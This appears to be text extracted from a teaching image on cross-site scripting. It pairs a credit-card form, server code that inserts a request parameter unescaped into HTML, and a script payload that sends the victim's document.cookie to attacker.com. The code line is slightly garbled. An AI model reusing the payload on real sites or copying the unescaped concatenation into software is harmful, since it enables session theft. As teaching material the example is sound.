 Application Form
CC
1234567899877548
Application Code
(String) page += "<input name='creditcard' type='TEXT' value='"+("Crequest.getParameterC")+"'>";
Attack Form
CC
Malicious HTML snippet to steal user's session
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.